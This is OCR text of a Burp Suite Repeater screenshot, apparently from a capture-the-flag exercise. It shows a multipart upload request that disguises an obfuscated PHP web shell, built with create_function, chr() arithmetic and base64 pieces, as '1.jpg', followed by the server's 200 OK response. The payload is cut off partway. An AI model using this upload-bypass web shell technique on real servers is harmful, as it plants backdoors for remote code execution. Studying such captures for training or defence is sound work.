 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.1 - Temporary Project - licensed to h3110w...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://111.200.241.244:58338 HTTP/1 ?
Request
Pretty Raw Hex \n
6 Origin: http://111.200.241.244:58338
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBfV44pqwUcQPio2l
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:58338/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=
14 Connection: close
15
16 ------WebKitFormBoundaryBfV44pqwUcQPio2l
17 Content-Disposition: form-data; name="file-upload-field
"; filename="1.jpg"
18 Content-Type: image/jpeg
19
20 <?php
$dXuD=create_function(chr(01402-01336).chr(01140-0755).
base64_decode('bw==').base64_decode('bQ==').chr(0146615
/01011),chr(01421-01254).base64_decode('dg==').chr(0155
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Mon, 29 Nov 2021 07:18:11 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.26
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Set-Cookie: SESSION=eb99e218735d1893deb175d32eaabf9a;
expires=Mon, 29-Nov-2021 08:18:11 GMT; Max-Age=3600
11 Content-Length: 1230
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
Upload
</title>
18 <link rel="stylesheet" href="
http://fortawesome.github.io/Font-Awesome/assets/fo
nt-awesome/css/font-awesome.css">
19 <link rel="stylesheet" href="CSS/upload.css">
? Search... 0 matches
INSPECTOR
Done 1,663 bytes | 37 millis